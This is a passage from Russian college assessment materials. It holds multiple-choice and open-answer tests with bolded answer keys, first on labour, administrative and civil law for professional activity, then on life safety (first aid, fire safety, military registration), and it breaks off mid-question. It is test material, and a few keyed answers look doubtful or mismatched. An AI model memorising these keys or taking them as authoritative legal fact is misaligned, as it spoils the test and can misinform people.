ты,

- регулирующие правоотношения в процессе профессиональной деятельности;
- организационно-правовые формы юридических лиц;
- правовое положение субъектов предпринимательской деятельности;
- права и обязанности работников в сфере профессиональной деятельности;
- порядок заключения трудового договора и основания для его прекращения;
- правила оплаты труда;
- роль государственного регулирования в обеспечении занятости населения;
- право социальной защиты граждан;
- понятие дисциплинарной и материальной ответственности работника;
- виды административных правонарушений и административной ответственности;
- нормы защиты нарушенных прав и судебный порядок разрешения споров.

В результате освоения вариативной части дисциплины обучающийся должен уметь:

- формировать необходимую правовую базу для профессиональной деятельности.

В результате освоения вариативной части дисциплины обучающийся должен знать:

- алгоритм действий по защите нарушенных профессиональных прав;

- нормативно-правовую базу профессиональной деятельности.

# **3. ТЕСТОВЫЕ ЗАДАНИЯ**

## **Часть А**

- 1. Будет ли лицо освобождено от административного наказания, если оно совершило правонарушение на рабочем месте в состоянии сильного опьянения?
- 1) Никогда;
- 2) **Нет;**
- 3) Да;
- 4) Иногда.
- 2. Будет ли наказано лицо в административном порядке за неисполнение обязанностей по воинскому учету?
- 1) По желанию;
- 2) Нет;
- 3) **Да;**
- 4) Иногда.
- 3. Будет ли наказано лицо в административном порядке за появление в нетрезвом состоянии на работе?
- 1) Нет;
- 2) **Да:**
- 3) Иногда;
- 4) По желанию.
- 4. В какой форме составляет трудовой договор?

## 1) **В письменной;**

- 2) В устной;
- 3) В электронной
- 4) Без формы.
- 5. Будет ли наказано лицо в административном порядке за совершение правонарушения на рабочем месте по неосторожности?
- 1) Никогда;
- 2) Нет;
- 3) Да:
- 4) **Иногда.**
- 6. Влечет ли за собой административное наказание ложный вызов специальных служб (милиция, скорая помощь, пожарная часть)?
- 1) Иногда;
- 2) Дисциплинарное взыскание;

## 3) **Административный арест;**

- 4) Наказания не будет.
- 7. Будет ли наказано лицо за распространение персональных данных граждан?
- 1) **Да;**
- 2) Нет ;
- 3) По желанию;
- 4) Иногда.
- 8. В скольких экземплярах составляется трудовой договор?
- 1) **В 2-х экземплярах;**
- 2) В 3-х экземплярах;
- 3) В 1-ом экземпляре;
- 4) В 5-и экземплярах.
- 9. За какое время должен предупредить работодатель сотрудников о предстоящем сокращении штатной численности?
- 1) За 0,5 года;
- 2) **За 2 месяца;**
- 3) За 1 неделю;
- 4) За 3 дня.
- 10.За какое время отсутствия на рабочем месте без уважительной причины может уволить работодатель?
- 1) За 7 часов;
- 2) **За 4 часа;**
- 3) За 2 часа;
- 4) За 24 часа.
- 11.За какой срок работник должен предусмотреть работодателя о своем намерении уволиться по собственному желанию?
- 1) За 1 месяц;
- 2) За 1 неделю;
- 3) **За 2 недели;**
- 4) За 3 дня.
- 12.За сколько дней до окончания испытательного срока работодатель должен сообщить работнику о том, что он не прошел испытательный срок?
- 1) За 10 дней;
- 2) **За 3 дня;**
- 3) За 1 день;
- 4) За 7 дней.
- 13.Имеет ли право работник не выходить на работу, если срок его предупреждения об увольнении по собственному желанию истек?
- 1) **Да, имеет;**
- 2) Не имеет;
- 3) Не имеет в сфере обслуживания;
- 4) На усмотрение работодателя.
- 14.Имеет ли право работодатель требовать выполнения работы, не предусмотренной трудовым договором?
- 1) Имеет право;

## 2) **Не имеет права:**

- 3) Только в сфере обслуживания;
- 4) Только для государственных служащих.
- 15.Какие меры воздействия в отношении работника может применить работодатель, если сотрудник грубо нарушил правила по охране труда и принес большой ущерб предприятию?

# 1) **Уволить;**

- 2) Объявить замечание;
- 3) Обсудить на собрании сотрудников;
- 4) Наказания не будет.
- 16.Какие меры воздействия в отношении работника может применить работодатель, если сотрудник пришел на работу в состоянии алкогольного или наркотического опьянения?
- 1) Объявить выговор;
- 2) **Уволить;**
- 3) Наложить штраф;
- 4) Объявить замечание.
- 17.Какое время работник может отсутствовать на рабочем месте в связи с получением больничного листа?
- 1) 1 неделю;
- 2) 1 месяц;
- 3) **4 месяца;**
- 4) 2 недели.
- 18.Какой документ заполняется при приеме на работу?

## 1) **Трудовой договор;**

- 2) Сертификат;
- 3) Акт о приеме;
- 4) Справка о месте жительства.
- 19.Какому наказанию подлежит лицо, нарушившее правило пожарной безопасности?
- 1) **Штраф;**
- 2) Выговор;
- 3) Замечание;
- 4) Увольнение.
- 20.Кем подписывается трудовой договор?

# 1) **Работником и работодателем**

- 2) Работодателем;
- 3) Представителем трудового коллектива;
- 4) Работником.
- 21.Может ли работодатель отказать в приеме на работу по национальному или половому признаку?

## 1) **Не может;**

- 2) Да, имеет право;
- 3) Если прием на работу осуществляется в сферу обслуживания;
- 4) Если прием на работу осуществляется в государственную службу.
- 22.Может ли труд несовершеннолетних применятся на тяжелых условиях труда?
- 1) С разрешения родителей;
- 2) Может;
- 3) **Не может;**
- 4) Иногда может.
- 23.На какой срок, по законодательству устанавливается испытательный срок?
- 1) Ha 1 год;

# 2) **На 3 месяца;**

- 3) Закон не предусматривает;
- 4) На 1 неделю.
- 24.На какую категорию граждан не распространяется испытательный срок?

# 1) **Молодые специалисты, несовершеннолетние, беременные женщины;**

- 2) Лиц с высоким образованием;
- 3) Граждан, достигших 30 лет;
- 4) Граждан, не имеющих образования.
- 25.Обязанности работника определяются?

# 1) **Трудовым договором;**

- 2) Трудовым кодексом РФ;
- 3) Работодателем;
- 4) Работником.
- 26.Освобождается ли лицо от административной ответственности, если он совершил правонарушение по незнанию законодательства?
- 1) **Нет;**
- 2) Да;
- 3) Иногда
- 4) Законом не предусмотрено.
- 27.Подлежит ли к наказанию за нарушение условий по осуществление деятельности в области защиты информации?
- 1) Нет;
- 2) **Да;**
- 3) Иногда;
- 4) На усмотрение контролирующих органов.
- 28.Подлежит ли наказанию лицо за разглашение информации, с ограниченным доступом, ставшей известной при работе с электронными носителями?
- 1) Нет

2) **Да;**

- 3) Иногда;
- 4) Законом не предусмотрено.
- 29.Понесет ли административное наказание лицо, нарушившее правила защиты информации?
- 1) Нет;
- 2) **Да;**
- 3) Иногда;
- 4) На усмотрение контролирующих органов.
- 30.Предусматривает ли законодательство РФ установление испытательного срока, для проверки профессиональной пригодности сотрудника?

# 1) **Да, предусматривает;**

- 2) Нет, не предусматривает;
- 3) Только для некоторых категорий работников;
- 4) Только для несовершеннолетних.
- 31.С какого возраста допускается прием на работу без разрешения родителей?
- 1) С 14 лет;
- 2) **С 16 лет;**
- 3) С 18 лет;
- 4) С 19 лет.
- 32.С какого возраста допускается прием на работу с разрешения родителей?
- 1) **С 14 лет;**
- 2) С 15 лет;
- 3) С 16 лет;
- 4) С 18 лет.
- 33.Сколько дисциплинарных взысканий может быть наложено за 1 дисциплинарный проступок?
- 1) 2 единицы;
- 2) 5 единиц;
- 3) 3 единицы;
- 4) **1 единица.**

34. Устанавливает ли закон необходимость конкретного перечисления функциональных обязанностей в трудовом договоре?

## 1) Да, устанавливает;

- 2) Такой необходимости нет;
- 3) Только в сфере образования;
- 4) Только для государственных служащих.
- 35. Что является основным документом, подтверждающим трудовую деятельность гражданина?
- 1) Паспорт;

## 2) Трудовая книжка;

- 3) Пенсионное удостоверение;
- 4) Договор.
- 36. Юридическое лицо .................., является коммерческой организацией
- 1) Фонд;
- 2) Учреждение;
- 3) Акционерное общество;
- 4) Фермерское хозяйство.
- 37. По договору купли-продажи товар приобретается покупателем для...
- 1) Личных, семейных и иных бытовых нужд, не связанных с предпринимательской деятельностью;
- 2) Временного пользования;
- 3) Для использования в предпринимательской деятельности;
- 4) Постоянного использования везде.
- 38. Органом, разрешающим дела о банкротстве является суд.......
- 1) Конституционный;

## 2) Арбитражный;

- 3) Третейский;
- 4) Районный.
- 39. Изменение и расторжение договора возможно по,,,,,
- 1) Решению суда;
- 2) Стечению обстоятельств;
- 3) Соглашению сторон;
- 4) Решению одной стороны.
- 40.Особенная часть трудового права состоит из следующих институтов:
- 1) Правила действия норм трудового права во времени и пространстве;
- 2) **Взаимоотношения субъектов трудовых отношений по вопросам оплаты труда, приема на работу;**
- 3) Принципы трудового права;
- 4) Цели и задачи трудового права.
- 41.Занятыми считаются граждане?
- 1) **Работающие по трудовому договору;**
- 2) Проходящие заочный курс в учреждениях высшего профессионального образования;
- 3) Являющиеся участниками общественных организаций;
- 4) Не желающие трудиться.
- 42.При заключении трудового договора предъявляется:

## 1) **Документ об образовании;**

- 2) Водительские права;
- 3) Декларация о доходах;
- 4) Характеристика с предыдущего места работы.
- 43.Не относятся к условиям труда, отклоняющихся от нормальных, и предусматривающих особый порядок оплаты труда?
- 1) Работа в выходные и нерабочие дни;

## 2) **Работа в рабочие дни;**

- 3) Работа в ночное время;
- 4) Работа в особых условиях.
- 44.Обязательное для всех работников подчинение правилам поведения, определенным коллективным договором, соглашениями, локальными нормативными актами, трудовым договором - это…
- 1) Гарантии прав работников;
- 2) Материальная ответственность;
- 3) **Дисциплина труда;**
- 4) Права работников.
- 45. Жалобу в аппеляционную инстанцию можно подать в течение месяца (-ев) со дня вынесения решения арбитражным судом.
- 1) **1;**
- 2) 2;
- 3) 3;
- 4) 4.
- 46.Недостатком правового статуса предпринимателя является то, что индивидуальный предприниматель….
- 1) **Отвечает по обязательствам, связанным с предпринимательской деятельностью, всем своим имуществом**;
- 2) Имеет бухгалтерский учет проще бухгалтерского учета юридических лиц;
- 3) Платит значительно меньшее количество налогов и сборов, чем юридическое лицо;
- 4) Платит значительно большее количество налогов и сборов, чем юридическое лицо.
- 47.Сторонами в исполнительном производстве являются -……
- 1) Налоговые органы и должник;
- 2) Правонарушитель и потерпевший;
- 3) **Взыскатель и должник;**
- 4) Налоговые органы и потерпевший.
- 48.Основанием для возникновения, изменения или прекращения административных правоотношений является….

## 1) **Юридический факт;**

- 2) Использование норм;
- 3) Спор между субъектами;
- 4) Административное правонарушение.
- 49.Иностранные граждане, лица без гражданства и иностранные юридические лица, при совершении на территории РФ административного правонарушения несут административную ответственность на основаниях …..
- 1) Личных;
- 2) Специальных;
- 3) **Общих;**
- 4) Мирных.
- 50.Урегулирование спорных вопросов между кредитором и должником до передачи дела в арбитражный суд называется ………. порядком.
- 1) Претензионным;
- 2) Левым;
- 3) Судебным;
- 4) Правым.

# **Часть B**

- 1. С какого возраста гражданин вправе заниматься предпринимательской деятельностью и быть зарегистрированным в качестве индивидуального предпринимателя? **Ответ: С 18 лет**
- **2.** Определенная должность, профессия, специальность или конкретный вид поручаемой работы……. **Ответ: Трудовая функция**
- 3. Что входит в содержание права собственности? **Ответ: Право владеть, пользоваться, распоряжаться**
- 4. Общественными отношениями в сфере государственного управления, на которые посягает противоправное деяние, является….. **Ответ: Объект административного правонарушения**
- 5. Дисквалификация как мера административного наказания, при которой физическое лицо лишается права занимать руководящие должности, входить в состав директоров, назначается судьей и устанавливается на срок….

## **Ответ: От шести месяцев до трех лет**

6. Организация, которая имеет в собственности, хозяйственном ведении или оперативном управлении обособленное имущество, отвечает этим имуществом по своим обязательствам и может быть истцом и ответчиком в суде, называется….

## **Ответ: Юридическое лицо**

7. Способность своими действиями приобретать и осуществлять гражданские права, создавать для себя гражданские обязанности и исполнять их….

## **Ответ: Дееспособность**

8. Оказание государственной службой занятости гражданам услуг, направленных на подыскание работы и трудоустройство на нее, с учетом интересов граждан, работодателей и государства –

**Ответ: Трудоустройство**

- 9. Время, в течение которого работник свободен от исполнения трудовых обязанностей и которое он может использовать по своему усмотрению **Ответ: Время отдыха**
- 10. Допускается ли разделение ежегодного оплачиваемого отпуска на части? **Ответ: Допускается**
- 11. Возможно ли назначение административного наказания без составления протокола об административном правонарушении? **Ответ: Невозможно**
- 12. Вид юридической ответственности, которая выражается в применении уполномоченными органами или должностными лицами наказания к лицу, совершившему административное правонарушение **Ответ: Административная ответственность**
- 13. Может ли работник обратиться в суд за разрешением трудового спора, минуя КТС? **Ответ: Да, может**
- 14. Соглашение между работодателем и работником, в соответствии с которым работодатель обязуется предоставить работнику оговоренную в трудовом договоре работу, обеспечить соответствующие условия труда, своевременно и в полном объеме выплачивать работнику заработную плату, а работник обязуется лично выполнять свою работу, соблюдать правила внутреннего трудового распорядка, действующего у работодателя

# **Ответ: Трудовой договор**

# **Часть C**

- 1. Дайте характеристику организационно-правовым формам юридического лица, укажите их отличительные черты:
- полное товарищество;
- товарищество на вере;
- общество с ограниченной ответственностью;
- общество с дополнительной ответственностью;
- акционерное общество;
- производственный кооператив;
- государственное и муниципальное предприятие.
- 2. Опишите, каким образом может быть ликвидировано юридическое лицо.
- 3. Укажите в чем отличие трудовых договоров от гражданскоправовых договоров в сфере труда.
- 4. Каков порядок расторжения трудового договора по инициативе работника и на каких основаниях работодатель может уволить работника?
- 5. Укажите основные элементы и признаки системы федеральных органов исполнительной власти.



# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.15*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

## **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.6 Безопасность жизнедеятельности**

# **СОДЕРЖАНИЕ**



# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 3 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученного курса.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала.

часть  $A - 50$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 14-ю заданиями открытого типа;

часть С – комплексный практический тест с 5-ю заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 50 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;

- множественный выбор;

- установление соответствия;

- установление правильной последовательности;

- закончить предложение.

За каждый правильный ответ – 1 балл.

Максимальное количество баллов – 50.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 15 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 2 баллов.

Максимальное количество баллов –30.

Часть C (проверка практических знаний и умений) – комплексный практический тест (письменное задание), включающий в себя 5 заданий повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 4 баллов.

Максимальное количество баллов – 20.

# **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ КУРСА**

В результате освоения дисциплины обучающийся должен уметь:

- организовывать и проводить мероприятия по защите работающих и населения от негативных воздействий чрезвычайных ситуаций;

- предпринимать профилактические меры для снижения уровня опасностей различного вида и их последствий в профессиональной деятельности и быту; - использовать средства индивидуальной и коллективной защиты от оружия массового поражения;

- применять первичные средства пожаротушения;

- ориентироваться в перечне военно-учетных специальностей и самостоятельно определять среди них родственные полученной специальности;

- применять профессиональные знания в ходе исполнения обязанностей военной службы на воинских должностях в соответствии с полученной специальностью;

- владеть способами бесконфликтного общения и саморегуляции в повседневной деятельности и экстремальных условиях военной службы;

- оказывать первую помощь пострадавшим;

В результате освоения дисциплины обучающийся должен знать:

- принципы обеспечения устойчивости объектов экономики, прогнозирования развития событий и оценки последствий при техногенных чрезвычайных ситуациях и стихийных явлениях, в том числе в условиях противодействия терроризму как серьезной угрозе национальной безопасности России;

- основные виды потенциальных опасностей и их последствия в профессиональной деятельности и быту, принципы снижения вероятности их реализации;

- основы военной службы и обороны государства;

- задачи и основные мероприятия гражданской обороны;

- способы защиты населения от оружия массового поражения;

- меры пожарной безопасности и правила безопасного поведения при пожарах;

- организацию и порядок призыва граждан на военную службу и поступления на нее в добровольном порядке;

- основные виды вооружения, военной техники и специального снаряжения, состоящих на вооружении (оснащении) воинских подразделений, в которых имеются военно-учетные специальности, родственные специальностям СПО; - область применения получаемых профессиональных знаний при исполнении обязанностей военной службы;

- порядок и правила оказания первой помощи пострадавши
# **3. ТЕСТОВЫЕ ЗАДАНИЯ Часть А.**

1. Начальником гражданской обороны объекта (предприятия, организации) является:

а) один из заместителей руководителя объекта, прошедший специальную подготовку;

### **б) руководитель объекта;**

в) специально уполномоченный представитель органов местного самоуправления;

г) любой из сотрудников объекта.

2. Какими из перечисленных огнетушителей нельзя тушить электроустановки?

а) порошковый огнетушитель ОП-5

б) углекислотный огнетушитель ОУ-8С;

# **в) воздушно-пенный огнетушитель ОВП-50.**

3. Основной задачей охраны труда является:

### **а) создание и постоянное поддержание здоровых и безопасных условий труда;**

б) обеспечение безопасности на производстве;

в) ликвидация несчастных случаев на производстве;

г) обеспечение выполнения законов об охране труда.

4. Кто подлежит обучению по охране труда и проверке знаний требований по охране труда;

# **а) все работники организации, в том числе руководитель**;

- б) только работники, занятые на работах повышенной опасности;
- в) только работники службы охраны труда и руководители подразделений;
- г) инженеры по охране труда.
	- 5. О чем работник обязан немедленно известить своего руководителя?
- а) о любой ситуации, угрожающей жизни и работы работника;
- б) о каждом несчастном случае, произошедшем на производстве;
- в) об ухудшении состояния своего здоровья;

**г) обо всем вышеперечисленном**.

6. Целью первичного инструктажа по охране труда является:

### **а) изучение конкретных требований техники безопасности при работе на конкретном оборудовании;**

б) изучить устройство оборудования;

в) ознакомить с общими правилами и требованиями охраны труда на предприятии;

г) изучение новых правил охраны труда.

7. К какой категории факторов относятся условия для получения солнечного ожога?

### **а) физическим;**

б) биологическим;

- в) химическим;
- г) психологическим.

8. К какой категории опасных факторов относится эпидимиологическая опасность заражения «птичьим гриппом»?

а) физическим;

#### **б) биологическим;**

в) химическим;

г) психологическим.

9. Какой вид инструктажа проводится на рабочем месте с каждым новым работником до начала самостоятельной работы

а) вводный;

### **б) первичный на рабочем месте;**

- в) внеплановый;
- г) целевой.

10. К какой степени относится ожог, если возникает повреждение признаками обугливания?

- а) I степени;
- б) ΙΙ степени;
- в) ΙΙΙ степени;

### **г) ΙV степени.**

11. Как называется кровотечение, при котором кровь ярко-красного цвета, бьет пульсирующей струей в такт с сокращениями мышц сердца?

а) венозное;

б) внутреннее;

- **в) артериальное;**
- г) капиллярное.

12. Установите соответствие между видом инструктажа по охране труда и временем его проведения:





Запишите ответ:



13. Установите соответствие между видом ответственности за нарушение законодательных и правовых нормативных актов по безопасности труда и условиями наступления:



Запишите ответ:



14. Установите соответствие между факторами и названиями классов факторов:



Запишите ответ:





15. Укажите последовательность действий при оказании первой помощи пострадавшему при поражении электрическим током:

а) убедиться в отсутствии пульса на сонной артерии и реакции зрачков на свет;

б) оттащить пострадавшего на безопасное расстояние;

в) приступить к реанимационным мероприятиям;

г) обесточить пострадавшего.

#### **г, б, а, в**

16. Укажите правильный порядок применения порошкового огнетушителя:

а) выдернуть чеку;

б) сорвать пломбу;

в) поднести огнетушитель к очагу горения;

г) нажать на верхнюю ручку запорно-пускового устройства;

д) направить сопло или шланг-раструб на очаг горения.

#### **в, б, а, д, г**

17. В какой срок гражданин, состоявший на воинском учете, должен сообщить в военный комиссариат по месту жительства об изменении семейного положения, места работы?

- а) в месячный срок;
- б) в 3 недельный срок;

#### **в) в 2 недельный срок;**

г) в двухмесячный срок.

18. Гражданин РФ, призванный временно не годным к военной службе по состоянию здоровья:

а) освобождается от призыва на военную службу;

б) ему предоставляется отсрочка до 3 лет;

**в) ему предоставляется отсрочка до 1 года.**

г) освобождается от воинской обязанности

19. В каком возрасте граждане мужского пола подлежат постановке на первоначальный воинский учёт?

а) по достижении 17 лет;

б) по достижении 18 лет;

в) по достижении 16 лет;

#### **г) в год достижения 17 лет.**

20. Можно ли военнослужащего привлекать к несению боевого дежурства до привидения его к военной присяге?

а) можно;

#### **б) нельзя;**

в) можно - в исключительных случаях;

г) можно по указанию командира.

21. Какое воинское звание относится к высшему офицерскому составу? а) полковник;

- б) капитан;
